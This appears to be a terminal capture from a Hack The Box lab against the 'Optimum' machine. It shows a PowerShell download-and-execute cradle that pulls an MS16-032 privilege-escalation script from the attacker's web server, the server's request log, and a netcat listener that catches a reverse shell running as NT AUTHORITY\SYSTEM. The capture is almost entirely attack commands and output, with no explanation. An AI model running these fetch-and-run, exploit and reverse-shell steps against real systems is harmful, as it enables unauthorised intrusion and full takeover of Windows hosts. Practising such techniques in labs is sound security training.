 PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.19:8000/ms16-0
32.ps1')
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
┌──(vagrant㉿kali)-[~/Documents/HTB/optimum]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:80
00/) ...
10.129.161.181 - - [14/Dec/2023 00:11:28] "GET /ms16
-032.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [14/Dec/2023 00:14:15] "GET /ms16
-032.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [14/Dec/2023 00:20:49] "GET /ms16
-032.ps1 HTTP/1.1" 200 -
10.129.161.181 - - [14/Dec/2023 00:20:58] "GET /rev2
.ps1 HTTP/1.1" 200 -
┌──(vagrant㉿kali)-[~/Documents/HTB]
└─$ nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.10.14.19] from (UNKNOWN) [10.129.161
.181] 49209
Windows PowerShell running as user OPTIMUM$ on OPTI
MUM
Copyright (C) 2015 Microsoft Corporation. All right
s reserved.
PS C:\Users\kostas\Desktop>whoami
nt authority\system
PS C:\Users\kostas\Desktop>